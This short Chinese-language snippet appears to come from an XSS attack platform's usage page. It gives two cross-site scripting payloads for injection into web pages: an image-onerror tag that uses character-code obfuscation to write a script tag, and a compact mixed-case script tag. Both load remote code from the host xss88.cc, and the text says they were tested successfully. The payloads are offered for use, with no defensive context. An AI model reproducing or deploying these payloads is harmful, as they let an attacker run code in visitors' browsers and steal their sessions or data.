 若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,120,11
5,115,56,56,46,99,99,47,101,114,54,62,60,47,115,67,114,73,112,84,62))">
三、↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xss88.cc/er6>
AI AI智能生成 | AI专业写作